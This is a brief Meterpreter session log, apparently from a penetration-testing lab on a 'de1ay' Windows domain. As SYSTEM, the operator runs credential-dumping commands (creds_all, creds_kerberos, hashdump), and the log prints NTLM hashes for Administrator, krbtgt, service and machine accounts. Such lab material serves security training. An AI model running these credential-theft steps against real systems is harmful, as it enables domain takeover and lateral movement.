 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:73af3bda4df5aee80cbfff54089af5c5:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:b61c9199527daf6db1da02dd88391a97:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:9c98eeef11a8cb35d993015471cad95f:::
meterpreter > net user
[-] Unknown command: net